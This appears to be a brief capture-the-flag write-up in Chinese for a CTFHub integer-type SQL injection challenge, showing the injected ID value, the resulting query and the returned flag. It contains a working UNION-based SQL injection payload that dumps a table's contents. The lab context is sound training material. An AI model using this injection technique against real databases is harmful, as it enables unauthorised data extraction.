 SQL 整数型注入
ID -1 union select 1,group_concat(flag) from sqli.flag
select * from news where id=-1 union select 1,group_concat(flag) from sqli.flag
ID: 1
Data: ctfhub{a4c0b5c76d0b2cc4cf8a4a4d}